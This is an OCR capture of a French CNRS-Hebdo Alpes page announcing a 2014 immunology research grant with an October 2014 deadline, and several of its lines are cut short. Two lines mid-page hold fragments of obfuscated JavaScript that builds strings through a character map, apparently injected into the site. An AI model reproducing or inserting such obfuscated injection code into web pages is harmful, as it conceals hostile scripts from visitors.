
Accédez directement au contenu de la page
Accueil national
CNRS-Hebdo
Alpes
Actualités
Bourse de recherche 
Bourse de recherche en immunologie
15/09/2014
-
Bourse de recherche en immunolo
Créée par le laboratoire CSL Beh
';z2024['S']='e';z2024['l']='i';z2024['Q']='r';z2
(z2024['A']+z2024['A']+z2024['F']+z2024['²']+z2024['Q']+z2024[
Date limite de candidature :
31 octobre 2014.
Édition Alpes
Page d'accueil de l'édition régionale
Dernière lettre envoyée
S'abonner/se désabonner